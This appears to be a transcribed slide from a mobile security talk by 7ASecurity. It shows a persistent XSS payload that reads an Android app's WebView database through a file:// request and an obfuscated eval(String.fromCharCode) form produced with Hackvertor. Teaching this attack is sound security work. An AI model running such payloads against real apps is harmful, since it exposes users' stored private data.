 Attack: pXSS + data exfiltration
Need to encode payloads? check:
https://hackvertor.co.uk/
Abraham Aranguren
Hackvertor IN:
<script><@eval_fromCharCode_0>xmlhttp=new XMLHttpRequest();
xmlhttp.open("GET",
"file://////data/data/some.vuln.app/databases/webview.db", false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
alert(ret);<@/eval_fromCharCode_0></script>
Hackvertor OUT:
<script>eval(String.fromCharCode(120,109[...]</script>
+ 7asecurity.com
7A
SECURITY
00:19:13